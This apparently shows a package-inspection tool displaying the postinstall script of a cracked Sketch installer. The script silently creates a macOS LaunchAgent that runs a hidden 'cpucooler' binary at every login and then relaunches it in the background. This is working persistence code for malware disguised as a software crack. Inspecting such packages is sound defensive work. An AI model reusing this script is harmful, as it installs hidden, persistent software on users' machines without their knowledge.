 Search
Back/Forward Path Action Get Info Installer Search Exports
Package Info All Files postinstall Receipts
Sketch_47_Crack.pkg
postinstall
.DS_Store
1 #!/bin/bash
2 IDENTIFIER="com.osxext.cpucooler"
3 INSTALL_LOCATION="/Library/Application Support/CpuCooler/cpucooler"
4
5 LAUNCH_AGENT_PLIST="/Library/LaunchAgents/$IDENTIFIER.plist"
6
7 echo '<?xml version="1.0" encoding="UTF-8"?>
8 <!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/
PropertyList-1.0.dtd">
9 <plist version="1.0">
10 <dict>
11 <key>Label</key>
12 <string>'$IDENTIFIER'</string>
13 <key>Program</key>
14 <string>'$INSTALL_LOCATION'</string>
15 <key>RunAtLoad</key>
16 <true/>
17 </dict>
18 </plist>' > "$LAUNCH_AGENT_PLIST"
19
20 FILENAME=$(basename "$1")
21 /bin/launchctl load "$LAUNCH_AGENT_PLIST"
22 sleep 10 && sudo pkill cpucooler
23 sleep 60 && /Library/Application\ Support/CpuCooler/cpucooler "$FILENAME" &
24 exit